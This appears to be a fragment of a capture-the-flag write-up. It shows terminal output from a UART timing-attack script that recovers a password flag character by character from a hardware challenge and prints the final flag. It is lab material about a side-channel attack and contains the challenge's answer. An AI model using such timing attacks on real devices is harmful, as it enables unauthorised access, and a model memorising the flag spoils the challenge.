 └─$ python uart_timing_attack.py
==> b'FLAG\r'
<== [b'\r\n', b'Enter your password : \r\n']
Starting time: Tue Aug  1 18:41:51 2023
p
ph
ph0
ph0w
ph0wn
ph0wn{
ph0wn{U
ph0wn{U4
ph0wn{U4r
ph0wn{U4rT
ph0wn{U4rT_
ph0wn{U4rT_t
ph0wn{U4rT_t1
ph0wn{U4rT_t1m
ph0wn{U4rT_t1m1
ph0wn{U4rT_t1m1N
ph0wn{U4rT_t1m1Ng
ph0wn{U4rT_t1m1Ng_
ph0wn{U4rT_t1m1Ng_4
ph0wn{U4rT_t1m1Ng_4t
ph0wn{U4rT_t1m1Ng_4tT
ph0wn{U4rT_t1m1Ng_4tT4
ph0wn{U4rT_t1m1Ng_4tT4c
ph0wn{U4rT_t1m1Ng_4tT4c
ph0wn{U4rT_t1m1Ng_4tT4cK
Flag: ph0wn{U4rT_t1m1Ng_4tT4cK}
Ending time: Tue Aug  1 18:47:23 2023